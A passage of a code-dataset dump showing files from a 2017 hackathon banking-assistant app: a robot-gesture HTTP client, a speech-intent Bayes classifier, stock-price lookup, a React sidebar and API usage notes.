"text": "var natural = require('natural')\nvar metaphone = natural.Metaphone\nvar soundEx = natural.SoundEx\n\nvar wordA = 'fifteen'\nvar wordB = 'shifting'\n\n\nconsole.log(metaphone.compare(wordA, wordB))\nconsole.log(soundEx.compare(wordA, wordB))\n\nvar dm = natural.DoubleMetaphone\nvar encodings = dm.process('Matrix')\nconsole.log(encodings[0])\nconsole.log(encodings[1])\n\nmetaphone.attach()\nconsole.log(wordA.soundsLike(wordB))\nconsole.log('phonetics rock'.tokenizeAndPhoneticize())\n\nvar natural = require('natural');\nconsole.log(natural.JaroWinklerDistance(wordA, wordB))\nconsole.log(natural.JaroWinklerDistance('not', 'same'))"
},
{
"alpha_fraction": 0.5520427823066711,
"alphanum_fraction": 0.5564202070236206,
"avg_line_length": 35.07017517089844,
"blob_id": "42155912e73938b176a53194c06c710b45ab97c6",
"content_id": "ddf34f734809d1d6c063bec0b94c2415394c697d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2056,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 57,
"path": "/back/ml/robot.py",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "import requests\nfrom requests.auth import HTTPDigestAuth\nimport urllib\nimport os\n\ngesture_dict = {\n 'happy':(['T_ROB_L','Happy'],['T_ROB_R','Happy']),\n 'surprised':(['T_ROB_L','Suprised'],['T_ROB_R','Suprised']),\n 'contempt':(['T_ROB_L','Contempt'],['T_ROB_R','Contempt']),\n 'noclue':(['T_ROB_L','NoClue'],['T_ROB_R','NoClue']),\n 'handsup':(['T_ROB_L','HandsUp'],['T_ROB_R','HandsUp']),\n 'diss':(['T_ROB_L','ToDiss'],['T_ROB_R','ToDiss']),\n 'anger':(['T_ROB_L','Anger'],['T_ROB_R','Anger']),\n 'excited':(['T_ROB_L','Excited'],['T_ROB_R','Excited']),\n 'hug':(['T_ROB_L','GiveMeAHug'],['T_ROB_R','GiveMeAHug']),\n 'away':(['T_ROB_L','GoAway'],['T_ROB_R','GoAway']),\n 'power':(['T_ROB_L','Powerful'],['T_ROB_R','Powerful']),\n 'scared':(['T_ROB_L','Scared'],['T_ROB_R','Scared']),\n 'home':(['T_ROB_L','Home'],['T_ROB_R','Home']), #reset-state should not needed to be called\n 'kill':(['T_ROB_R','IKillYou'],),\n 'kiss':(['T_ROB_R','Kiss'],),\n 'hello':(['T_ROB_R','SayHello']),\n 'no':(['T_ROB_R','SayNo'],),\n 'shaking':(['T_ROB_R','ShakingHands'],)\n }\n\ndef moveRobot(arm,action):\n\n robot_ip=os.environ[\"ROBOT_IP\"]\n\n url = 'http://'+robot_ip+'/rw'\n auth = HTTPDigestAuth('Default User', 'robotics')\n\n session = requests.session()\n\n r0 = session.get(url + '/rapid/symbol/data/RAPID/'+arm+'/Remote/bStart?json=1',\n auth=auth)\n\n r02 = session.get(url + '/rapid/symbol/data/RAPID/'+arm+'/Remote/bRunning?json=1')\n\n payload={'value':'\"'+action+'\"'}\n headers = {u'content-type': u'application/x-www-form-urlencoded'}\n r1 = session.post(url + '/rapid/symbol/data/RAPID/'+arm+'/Remote/stName?action=set',\n data=payload,\n headers=headers)\n\n r2 = session.post(url + '/rapid/symbol/data/RAPID/'+arm+'/Remote/bStart?action=set',\n data={'value':'true'})\n\n\ndef get_gesture_list():\n return gesture_dict.keys()\n\n\ndef gesture(name):\n for gesture in gesture_dict[name]:\n moveRobot(gesture[0], gesture[1])\n"
},
{
"alpha_fraction": 0.48092368245124817,
"alphanum_fraction": 0.5240963697433472,
"avg_line_length": 26.66666603088379,
"blob_id": "351ce7a764077a32ada4108edf546218f72684d0",
"content_id": "5f276ff07fa1814ee0de66de49cd70c2bdef5348",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 996,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 36,
"path": "/back/src/routes/loans.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "// const db = require('../lib/db')\n// const {onError} = require('../lib')\n//\n// const defaultData = {\n// payment: 400,\n// to: 123, // and id\n// lat: 47.3769,\n// long: 8.5417,\n// date: '2017-09-16T09:26:15.020Z'\n// }\n//\n// module.exports = {\n// socketHandler (io) {\n// io.on('connection', socket => {\n// console.log(`a user connected ${socket.id}`)\n//\n// socket.emit('news', {payments: 'online'})\n//\n// socket.emit('payments', {payment: {user: 123, amount: 400}})\n//\n// socket.on('disconnect', () =>\n// console.log(`user disconnected ${socket.id}`)\n// )\n// })\n// },\n// httpHandler (express) {\n// return express.Router().post('/', (req, res, next) => {\n// console.log(req.body, typeof req.body)\n// const newPayment = Object.assign({}, defaultData, req.body)\n//\n// return db.postPayment(newPayment)\n// .then(() => res.status(200).json(newPayment))\n// .catch(onError(req, res))\n// })\n// }\n// }\n"
},
{
"alpha_fraction": 0.5610278248786926,
"alphanum_fraction": 0.5610278248786926,
"avg_line_length": 26.47058868408203,
"blob_id": "e8371b93ef65239feb01540254c2c6f97426e46e",
"content_id": "292c8cfc7388ad31a212e39402704adee4a89357",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 467,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 17,
"path": "/back/src/routes/intents/askStockPrice.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "// @flow\nconst yahoo = require('yahoo-finance')\nconst {path, tap, pipe} = require('ramda')\nconst db = require('../../lib/db')\n\nmodule.exports =\n (symbol: string): Promise<number | void> =>\n yahoo.quote({\n symbol,\n modules: ['price', 'summaryDetail']\n })\n .then(\n pipe(\n path(['price', 'regularMarketPrice']),\n tap(price =>\n db.postMarketPrice({price, symbol, date: new Date()}))))\n .catch(console.error)\n"
},
{
"alpha_fraction": 0.6144087910652161,
"alphanum_fraction": 0.6172810196876526,
"avg_line_length": 29.057554244995117,
"blob_id": "9103a78d9dba6cd7c9da221bcb24d24c3a5eb0af",
"content_id": "6ce2f9b3319d56b08b29e4fb0235ac60b8d6001f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4178,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 139,
"path": "/back/src/lib/ml.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "const natural = require('natural')\nlet classifier = new natural.BayesClassifier()\nlet companiesClassifier = new natural.BayesClassifier()\nconst axios = require('axios')\n\nconst companies = [\n {label: 'AAPL', keywords: ['Apple']},\n {label: 'CSG-U.TI', keywords: ['fan switch', 'Credit Suisse']},\n {label: 'GOOG', keywords: ['Google', 'goog']},\n {label: 'MSFT', keywords: ['Microsoft Corporation', 'Microsoft']},\n {label: 'RBI.VI', keywords: ['BVI', 'Rising', 'ryzen', 'Raiffeisen']},\n {label: 'SCMN.VX', keywords: ['Swisscom AG', 'swisscom']},\n {label: 'ABB', keywords: ['ABB']},\n]\n// classifier = yield natural.BayesClassifier.load('./api/classifier.json', null)\n\nconst intents = [\n {\n label: 'pay',\n keywords: ['pay', 'find', 'hey', 'but', 'why', 'bite mark of year', 'find me a two beers I need two beers', 'find me a to pierce',\n 'pay hey hey hey I want to pay five bucks to Martin and Mel',\n 'play 500 France tool metal',\n 'a package from school now',\n 'face shifting',\n 'hi jeff',\n 'mount a deer', // i guess its Mel's\n 'hatred for Gears', // mother flower\n ]\n },\n {label: 'loan', keywords: ['loan']},\n {label: 'invest', keywords: ['invest']},\n {\n label: 'summary',\n keywords: ['summary', 'show me what my name is', 'month qqq', 'status', 'where my money went last month']\n },\n // those are hardcoded for the demo\n {\n label: 'sentence1',\n keywords: [\n 'hey Jeff the Killer',\n 'stage of beer',\n 'play Jeff beer',\n 'qqqq Jeff I beer',\n 'Justin Bieber',\n 'Asia beer',\n 'a German qqq',\n 'Jeff',\n 'appear'\n ]\n },\n {\n label: 'sentence2', keywords: [\n 'how much money do I have left',\n 'how much money do I have', // over fit him\n 'how much money do I have'\n ]\n },\n {\n label: 'sentence3', keywords: [\n 'I need to borrow money',\n 'I have to borrow money',\n 'I need to borrow a mommy',\n 'Sbarro online',\n 'I want to borrow a money',\n 'I want that blow money'\n ]\n },\n {\n label: 'sentence4', keywords: [\n 'veterans hundred francs to Paul for the bike',\n 'return hundred francs for France for the bike',\n 'return hundred Francs',\n 'Britain and France to fall from the bike',\n 'returning from assistance'\n ]\n },\n {label: 'sentence5', keywords: ['I want to invest my money', 'I want to invest money']},\n {\n label: 'sentence6', keywords: ['Where are my friends investing',\n 'where are my Preston besti', // mother of god\n 'where are my friends investment']\n },\n {\n label: 'sentence7', keywords: ['Am I poor?', 'am I for', 'mi4']\n },\n {\n label: 'sentence8', keywords: ['I want to buy some Apple stocks', 'I want to buy qqqq of Apple stocks',\n 'I want to buy qqqq stocks',\n 'qqqq about fun',\n 'what about sometimes',\n 'what about publications'\n ]\n },\n {\n label: 'askStockPrice',\n keywords: ['what\\'s the master price', 'what\\'s on my', 'monster Google stock price', 'what\\'s stock price']\n },\n {\n label: 'cannotUnderstand', keywords: [\n 'I don\\'t understand', 'lalalalala',\n 'blah blah blah blah blah', 'Milano', 'I\\'m tired', 'Idora Park',\n 'I do not want to talk',\n 'qqqq lalalala qqqq',\n 'lala'\n ]\n },\n {\n label: 'say', keywords: ['say qqq', 'save qqq', 'seiwa qqq', 'same qqq', 'safe qqq']\n }\n]\n\nintents\n .map(intent =>\n intent.keywords.map(text => classifier.addDocument(text, intent.label)))\n\nclassifier.train()\nclassifier.save('./data/classifier.json')\n\ncompanies.map(company =>\n company.keywords.map(text => companiesClassifier.addDocument(text, company.label)))\n\ncompaniesClassifier.train()\ncompaniesClassifier.save('./data/classifier.companies.json')\n\nmodule.exports = {\n // classify usr intent\n classify: (sentence) => {\n const result = classifier.getClassifications(sentence).shift()\n return {\n label: result.label,\n confidence: result.value,\n }\n },\n // gets remote intent\n getIntent: (sentence) =>\n axios.get(`http://robot-machine.herokuapp.com/intent?statement=${sentence}`)\n .then(({data}) => data),\n classifyCompanySymbol: (sentence) => companiesClassifier.getClassifications(sentence).shift().label\n}\n"
},
{
"alpha_fraction": 0.5869918465614319,
"alphanum_fraction": 0.6000000238418579,
"avg_line_length": 16.08333396911621,
"blob_id": "2b67a3a8924f47d956c50d2b1dc77fa78e0417c6",
"content_id": "b9d3e55640fdc679f5a2057b675d3aaa2fb4736d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 615,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 36,
"path": "/back/src/lib/index.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "// 1 arg\nconst print = (i) => {\n const util = require('util')\n console.log(util.inspect(i, { showHidden: false, depths: 4, colors: true, customInspect: true }))\n}\n\n/**\n * Normalize a port into a number, string, or false.\n */\nconst normalizePort = val => {\n const port = parseInt(val, 10)\n\n if (isNaN(port)) {\n // named pipe\n return val\n }\n\n if (port >= 0) {\n // port number\n return port\n }\n\n return false\n}\n\n// onError :: (req, res) => err\nconst onError = (req, res) => err => {\n console.error(err)\n return res.status(500).send(err)\n}\n\nmodule.exports = {\n print,\n normalizePort,\n onError\n}\n"
},
{
"alpha_fraction": 0.44519391655921936,
"alphanum_fraction": 0.44519391655921936,
"avg_line_length": 27.926828384399414,
"blob_id": "33ab835dea721c74e5c45de1a146438bddb36e05",
"content_id": "9122be0ee250f98c7cfd3dbb60b578fd446414f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1186,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 41,
"path": "/web/my-app/src/route/SideBar.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "import React, { Component } from 'react'\nimport '../App.css'\nimport { Link } from 'react-router-dom'\n\nclass SideBar extends Component {\n render () {\n return (\n <div id=\"sidedrawer\" className=\"mui--no-user-select\">\n <div id=\"sidedrawer-brand\" className=\"mui--appbar-line-height\">\n <span className=\"mui--text-title\">Banking.io</span>\n </div>\n <div className=\"mui-divider\"/>\n <ul>\n <li>\n <nav>\n <Link to=\"/payments\"><strong>Going To Bar</strong></Link>\n </nav>\n <ul>\n <li><a href=\"#\">Daniel</a></li>\n <li><a href=\"#\">Lukas</a></li>\n <li><a href=\"#\">Mel</a></li>\n <li><a href=\"#\">Ivan</a></li>\n </ul>\n </li>\n <li>\n <nav>\n <Link to=\"/summary\"><strong>Payment Summary</strong></Link>\n </nav>\n <ul>\n <li><a href=\"#\">Payment Last month</a></li>\n <li><a href=\"#\">Invest in Doge coins</a></li>\n <li><a href=\"#\">Such mobile</a></li>\n </ul>\n </li>\n </ul>\n </div>\n )\n }\n}\n\nexport default SideBar\n"
},
{
"alpha_fraction": 0.670487105846405,
"alphanum_fraction": 0.7320916652679443,
"avg_line_length": 32.28571319580078,
"blob_id": "6901c0c4b4653b4ec36334b8cd7168d396283198",
"content_id": "eda3a172062c59837c65b94a4d738eb05fe09e59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 698,
"license_type": "no_license",
"max_line_length": 233,
"num_lines": 21,
"path": "/readme.md",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "# API\n\n\n## payment api\n```bash\ncurl -d '{\"payment\":400,\"to\":123,\"lat\":47.3769,\"long\":8.5417,\"date\":\"2017-09-16T09:26:15.020Z\"}' http://1cd32fff.ngrok.io/payments -v -H 'Content-Type: application/json;charset=UTF-8' -H 'Accept: application/json, text/plain, */*'```\n```\n\n## intent api\n\n```bash\nhttp://robot-machine.herokuapp.com/intent?statement=am+I+poor\nhttp://robot-machine.herokuapp.com/intent?statement=hey%20Mark%20spear\nhttp://robot-machine.herokuapp.com/intent?statement=buy+me+some+stocks\nhttp://robot-machine.herokuapp.com/intent?statement=i+confirm\n```\n\nOur bot First draft:\n\nhttps://console.actions.google.com/?pli=1\nhttps://github.com/livelycode/aws-lib/blob/master/examples/prod-adv.js"
},
{
"alpha_fraction": 0.5157232880592346,
"alphanum_fraction": 0.5157232880592346,
"avg_line_length": 9.600000381469727,
"blob_id": "3e2740c931553b72fe9ac7ff6b1c5375116b8b6d",
"content_id": "fb14106b6f37a234e60126ceabd22986c3acaf84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 159,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 15,
"path": "/web/my-app/src/Words.js",
"repo_name": "syzer/hackZurich2017-banking-app",
"src_encoding": "UTF-8",
"text": "const words = [\n 'lets',\n 'record',\n 'pay',\n 'fifteen',\n 'Ivan',\n 'Mel',\n 'summary',\n 'beer',\n 'swiss',\n 'francs',\n 'Lukas'\n]\n\nexport default words\n"
}
] | 22 |
Nstats/quaro_classification
|
https://github.com/Nstats/quaro_classification
|
460bc198742b299e82156c27c5d0ef5f0f2fe172
|
7952238503c91b7503e5c3db9282375c311d745e
|
255004cd5b5ec2d2a257242ff6f2fed4a511a7c2
|
refs/heads/master
| 2020-04-10T16:47:32.382142 | 2019-06-04T01:31:30 | 2019-06-04T01:31:30 | 160,482,288 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5641949772834778,
"alphanum_fraction": 0.5823047161102295,
"avg_line_length": 41.68846130371094,
"blob_id": "5e9c927189068d4b8032ffa77f2603692557ce16",
"content_id": "db7de4f16c7230a0a908a744eebb7a9ce91afda6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11101,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 260,
"path": "/ensemble.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "import tensorflow as tf\nimport tensorflow.contrib as tc\nfrom nltk.tokenize import word_tokenize\nimport numpy as np\nimport pandas as pd\nimport time\nimport re\n\nbatch_size = 512\nq_max_len_dict = [25, 25, 25]\nn_iteration_list = [5, 5, 5]\nword_vec_len = 300\nrnn_hidden_size = 150\nrnn_layer_num = 2\nMLP_hidden_layer = 150\ndp_keep_prob_train_list = [0.8, 0.8, 0.8]\nratio_1_0 = 2\ndev_size = 20000\nn_train = len(n_iteration_list)\n\ntrain_dir = './data/train_example.csv'\ntest_dir = './data/test_example.csv'\nembedding_dir = './data/glove.840B.300d_example.txt'\n\n\nrectify_dict = {'Blockchain': 'blockchain', 'b.SC': 'b.sc', 'Cryptocurrency': 'cryptocurrency',\n \"Qur'an\": 'Quoran', 'etc…': 'etc', 'Unacademy': 'unacademic', 'Quorans': 'Quoran',\n\n 'colour': 'color', 'centre': 'center', 'favourite': 'favorite',\n 'travelling': 'traveling', 'counselling': 'counseling', 'theatre': 'theater',\n 'cancelled': 'canceled', 'labour': 'labor', 'organisation': 'organization',\n 'wwii': 'world war 2', 'citicise': 'criticize', 'youtu ': 'youtube ', 'Qoura': 'Quora',\n 'sallary': 'salary', 'Whta': 'What', 'narcisist': 'narcissist', 'howdo': 'how do',\n 'whatare': 'what are', 'howcan': 'how can', 'howmuch': 'how much',\n 'howmany': 'how many', 'whydo': 'why do', 'doI': 'do I', 'theBest': 'the best',\n 'howdoes': 'how does', 'mastrubation': 'masturbation', 'mastrubate': 'masturbate',\n \"mastrubating\": 'masturbating', 'pennis': 'penis', 'Etherium': 'Ethereum',\n 'narcissit': 'narcissist', 'bigdata': 'big data', '2k17': '2017', '2k18': '2018',\n 'qouta': 'quota', 'exboyfriend': 'ex boyfriend', 'airhostess': 'air hostess',\n \"whst\": 'what', 'watsapp': 'whatsapp', 'demonitisation': 'demonetization',\n 'demonitization': 'demonetization', 'demonetisation': 'demonetization'\n }\n\n\ndef remove_link_and_slash_split(sen):\n regex_link = r'(http|ftp|https):\\/\\/[\\w\\-_]+(\\.[\\w\\-_]+)+([\\w\\-\\.,@?^=%&:/~\\+#]*[\\w\\-\\@?^=%&/~\\+#])?'\n regex_slash_3 = r'[a-zA-Z]{3,}/[a-zA-Z]{3,}/[a-zA-Z]{3,}'\n regex_slash_2 = r'[a-zA-Z]{3,}/[a-zA-Z]{3,}'\n sen, number = re.subn(regex_link, ' link ', sen)\n result = re.findall(regex_slash_3, sen, re.S)\n for word in result:\n new_word = word.replace('/', ' / ')\n sen = sen.replace(word, new_word)\n result = re.findall(regex_slash_2, sen, re.S)\n for word in result:\n new_word = word.replace('/', ' / ')\n sen = sen.replace(word, new_word)\n return sen\n\n\ndef remove_formula(sen):\n for i in range(100):\n judge1 = '[math]' in sen and '[/math]' in sen\n judge2 = '[math]' in sen and '[\\math]'in sen\n judge3 = '[math]' in sen and '[math]'in sen.replace('[math]', '', 1)\n if judge1 or judge2:\n index1 = sen.find('[math]')\n index2 = max(sen.find('[\\math]'), sen.find('[/math]'))+7\n (index1, index2) = (min(index1, index2), max(index1, index2))\n sen = sen.replace(sen[index1: index2], ' formula ')\n elif judge3:\n index1 = sen.find('[math]')\n index2 = sen.replace('[math]', ' ', 1).find('[math]') + 6\n sen = sen.replace(sen[index1: index2], ' formula ')\n else:\n break\n return sen\n\n\ndef preprocessing(file_dir, rectify, train_or_dev=True):\n df = pd.DataFrame(pd.read_csv(file_dir, engine='python'))\n size = df.shape[0]\n question_text = df['question_text'].fillna('').values\n for i in range(size):\n sen = remove_formula(question_text[i])\n sen2 = remove_link_and_slash_split(sen)\n question_text[i] = sen2\n question_text = [word_tokenize(line) for line in question_text]\n for i in range(size):\n for word in question_text[i]:\n if word in rectify:\n index = question_text[i].index(word)\n question_text[i][index] = rectify.get(word)\n df['question_text'] = question_text\n if train_or_dev:\n df = df.sample(frac=1.0)\n dev_df = df[:dev_size]\n train_df = df[dev_size:]\n df_target_1 = train_df[train_df['target'] == 1]\n for i in range(ratio_1_0-1):\n train_df = train_df.append(df_target_1)\n train_df = train_df.sample(frac=1.0)\n else:\n train_df = df\n dev_df = None\n return train_df, dev_df\n\n\ndef get_embedding_index(emb_dir):\n def get_coefs(word, *arr): return word, np.asarray(arr, dtype='float32')\n embedding_index = dict(get_coefs(*line.split(\" \")) for line in open(emb_dir))\n return embedding_index\n\n\ndef get_batch_data(train_df, q_max_len, batch_size, embedding_index, train_or_dev=True):\n if train_or_dev == True:\n train_df_batch = train_df.sample(n=batch_size)\n else:\n train_df_batch = train_df\n y = np.zeros([batch_size, 2])\n if train_or_dev:\n y_ = np.asarray(train_df_batch['target'])\n for i in range(batch_size):\n y[i, int(y_[i])] = 1\n x = train_df_batch['question_text'].values\n zeros = np.zeros([batch_size, q_max_len, word_vec_len])\n x_valid = np.zeros([batch_size], dtype=int)\n for n in range(batch_size):\n for word in x[n]:\n if word in embedding_index:\n zeros[n, x_valid[n], :] = embedding_index.get(word)\n x_valid[n] += 1\n if x_valid[n] >= q_max_len:\n break\n x = zeros\n return x, x_valid, y\n\n\n\ndef get_cell(rnn_type, hidden_size, scope, layer_num, dp_keep_prob, training):\n with tf.name_scope(scope):\n cells = []\n for i in range(layer_num):\n if rnn_type.endswith('lstm'):\n cell = tc.rnn.LSTMCell(num_units=hidden_size, state_is_tuple=True)\n elif rnn_type.endswith('gru'):\n cell = tc.rnn.GRUCell(num_units=hidden_size)\n elif rnn_type.endswith('rnn'):\n cell = tc.rnn.BasicRNNCell(num_units=hidden_size)\n else:\n raise NotImplementedError('Unsuported rnn type: {}'.format(rnn_type))\n if training == True:\n cell = tc.rnn.DropoutWrapper(\n cell, input_keep_prob=dp_keep_prob, output_keep_prob=dp_keep_prob)\n cells.append(cell)\n cells = tc.rnn.MultiRNNCell(cells, state_is_tuple=True)\n return cells\n\n\ndef bn(inputs, scope, epsilon=1e-5):\n with tf.variable_scope(scope):\n m, v = tf.nn.moments(inputs, -1, keep_dims=True)\n offset = tf.get_variable('offset', [1], tf.float32, tf.constant_initializer(0.0))\n scale = tf.get_variable('scale', [1], tf.float32, tf.constant_initializer(1.0))\n outputs = tf.nn.batch_normalization(inputs, m, v, offset, scale, epsilon)\n return outputs\n\n\ndef softmax_to_pred(softmax, thereshold):\n pred = []\n len = softmax.shape[0]\n for i in range(len):\n if softmax[i, 1] >= thereshold:\n pred.append(1)\n else:\n pred.append(0)\n return pred\n\n\ndef model(nth_train, train, q_max_len, embedding, test, test_num, dp_prob, iteration):\n # Building the whole model structure, training and testing.\n with tf.variable_scope('prepare_data' + str(nth_train)):\n train_states = tf.placeholder(dtype=tf.bool)\n X = tf.placeholder(dtype=tf.float32, shape=[None, q_max_len, word_vec_len], name='X')\n X_valid = tf.placeholder(dtype=tf.int32, shape=[None], name='X_valid')\n Y = tf.placeholder(dtype=tf.float32, shape=[None, 2], name='Y')\n\n with tf.variable_scope('BiRNN_encoder' + str(nth_train)):\n rnn_cell_fw = get_cell('gru', rnn_hidden_size, 'rnn_cell_fw',\n rnn_layer_num, dp_keep_prob=dp_prob, training=train_states)\n rnn_cell_bw = get_cell('gru', rnn_hidden_size, 'rnn_cell_bw',\n rnn_layer_num, dp_keep_prob=dp_prob, training=train_states)\n outputs, states = tf.nn.bidirectional_dynamic_rnn(\n rnn_cell_fw, rnn_cell_bw, X, sequence_length=X_valid, dtype=tf.float32)\n states = tf.concat((states[0][-1], states[1][-1]), -1) # [None, 2*rnn_hidden_size]\n\n with tf.variable_scope('MLP' + str(nth_train)):\n layer1 = bn(states, 'MLP_layer1')\n layer1_d = tf.layers.dropout(layer1, 1 - dp_prob, training=train_states)\n logits2 = tf.layers.dense(layer1_d, MLP_hidden_layer, kernel_initializer=tf.truncated_normal_initializer())\n logits2_bn = bn(logits2, 'MLP_layer2')\n layer2 = tf.nn.relu(logits2_bn)\n layer2_d = tf.layers.dropout(layer2, 1 - dp_prob, training=train_states)\n logits3 = tf.layers.dense(layer2_d, 2, kernel_initializer=tf.truncated_normal_initializer())\n # [[p_0, p_1],...,[p_0,p_1]]\n softmax_outputs = tf.nn.softmax(logits3)\n target_pred = tf.argmax(logits3, -1)\n\n with tf.variable_scope('eval' + str(nth_train)):\n loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits_v2(labels=tf.stop_gradient(Y), logits=logits3))\n optimizer = tf.train.AdamOptimizer(learning_rate=0.001).minimize(loss)\n\n print('now bulid session ' + str(nth_train))\n\n with tf.Session() as sess:\n sess.run(tf.global_variables_initializer())\n for i in range(iteration):\n x, x_valid, y = get_batch_data(train, q_max_len, batch_size, embedding)\n _ = sess.run(optimizer,\n feed_dict={X: x, X_valid: x_valid, Y: y, train_states: True})\n print('training done.')\n\n # now predict for the test set.\n softmax_prediction = np.asarray([0.0, 0.0], dtype=np.float32)\n for i in range(int(1e10)):\n df = test.iloc[i * 100:(i + 1) * 100]\n x_test, x_valid_test, y_test = get_batch_data(df, q_max_len, int(df.shape[0]), embedding, False)\n softmax_outputs_ = sess.run(softmax_outputs,\n feed_dict={X: x_test, X_valid: x_valid_test, train_states: False})\n softmax_prediction = np.vstack((softmax_prediction, softmax_outputs_))\n if (i + 1) * 100 >= test_num:\n break\n softmax_prediction = softmax_prediction[1:]\n return softmax_prediction\n\n\ndef main():\n train_df, dev_df = preprocessing(train_dir, rectify_dict)\n embedding_index = get_embedding_index(embedding_dir)\n\n df_test, _ = preprocessing(test_dir, rectify_dict, False)\n test_size = df_test.shape[0]\n\n prediction = np.zeros([test_size, 2])\n for n in range(n_train):\n n_iteration = n_iteration_list[n]\n q_max_len = q_max_len_dict[n]\n dp_keep_prob_train = dp_keep_prob_train_list[n]\n softmax_prediction = model(n, train_df, q_max_len, embedding_index, df_test, test_size, dp_keep_prob_train, n_iteration)\n prediction += softmax_prediction\n prediction /= n_train\n\n pred_test = softmax_to_pred(prediction, 0.5)\n df_test['prediction'] = pred_test\n submission = df_test.drop('question_text', axis=1)\n submission.to_csv('submission.csv', index=False)\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5847400426864624,
"alphanum_fraction": 0.5968939661979675,
"avg_line_length": 50.068965911865234,
"blob_id": "1339f5c3bca8e74350a151edcfb36448d918bc1c",
"content_id": "f8f63a42cb1e291cae959bc43c2a31ad19656678",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2964,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 58,
"path": "/words_not_in_file.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
"text": "from collections import Counter\nfrom train import preprocessing\nfrom train import get_embedding_index\n\ntrain_dir = './data/train.csv'\nembedding_dir = './data/glove.840B.300d.txt'\nwords_not_in_file_dir = './data/word_stats/words_not_in_glove_after_preprocessed.txt'\n\nrectify_dict = {'Blockchain': 'blockchain', 'b.SC': 'b.sc', 'Cryptocurrency': 'cryptocurrency',\n \"Qur'an\": 'Quoran', 'etc…': 'etc', 'Unacademy': 'unacademic', 'Quorans': 'Quoran',\n\n 'colour': 'color', 'centre': 'center', 'favourite': 'favorite',\n 'travelling': 'traveling', 'counselling': 'counseling', 'theatre': 'theater',\n 'cancelled': 'canceled', 'labour': 'labor', 'organisation': 'organization',\n 'wwii': 'world war 2', 'citicise': 'criticize', 'youtu ': 'youtube ', 'Qoura': 'Quora',\n 'sallary': 'salary', 'Whta': 'What', 'narcisist': 'narcissist', 'howdo': 'how do',\n 'whatare': 'what are', 'howcan': 'how can', 'howmuch': 'how much',\n 'howmany': 'how many', 'whydo': 'why do', 'doI': 'do I', 'theBest': 'the best',\n 'howdoes': 'how does', 'mastrubation': 'masturbation', 'mastrubate': 'masturbate',\n \"mastrubating\": 'masturbating', 'pennis': 'penis', 'Etherium': 'Ethereum',\n 'narcissit': 'narcissist', 'bigdata': 'big data', '2k17': '2017', '2k18': '2018',\n 'qouta': 'quota', 'exboyfriend': 'ex boyfriend', 'airhostess': 'air hostess',\n \"whst\": 'what', 'watsapp': 'whatsapp', 'demonitisation': 'demonetization',\n 'demonitization': 'demonetization', 'demonetisation': 'demonetization'\n }\n\ndf, _ = preprocessing(train_dir, rectify_dict, train_or_dev=False)\nquestion_text = df['question_text']\n\nembedding_index = get_embedding_index(embedding_dir)\n\nkinds_total = []\nkinds_not_have_vec = []\n\ntotal_num = 0\nwords_not_have_vec = 0\nwords_not_in_file = []\n\nfor line in question_text:\n for word in line:\n total_num += 1\n if word not in kinds_total:\n kinds_total.append(word)\n if word not in embedding_index:\n if word not in kinds_not_have_vec:\n kinds_not_have_vec.append(word)\n words_not_have_vec += 1\n words_not_in_file.append(word)\n\nwords_not_in_file_stats = Counter(words_not_in_file).most_common()\nwith open(words_not_in_file_dir, 'w') as f:\n f.write('Training set has total {0} words and {1}% of them do NOT have corresponding word vector.'\n .format(total_num, (words_not_have_vec/total_num)*100)+'\\n')\n f.write('Training set has total {0} KIND of words and {1}% of them do Not have corresponding word vector.'\n .format(len(kinds_total), (len(kinds_not_have_vec)/len(kinds_total))*100)+'\\n')\n for ele in words_not_in_file_stats:\n T_or_F = ele[0].lower() in embedding_index\n f.write(str(ele)+' .lower() in embedding? '+str(T_or_F)+'\\n')\n"
},
{
"alpha_fraction": 0.5824748873710632,
"alphanum_fraction": 0.6033263206481934,
"avg_line_length": 39.08457565307617,
"blob_id": "1e4d2e705d7a125dd4d051456eb2198c9b5b126a",
"content_id": "7c7f16192b9cd394452acf920db1fd1af73c6d45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8057,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 201,
"path": "/ensemble_diff_threshold.py",
"repo_name": "Nstats/quaro_classification",
"src_encoding": "UTF-8",
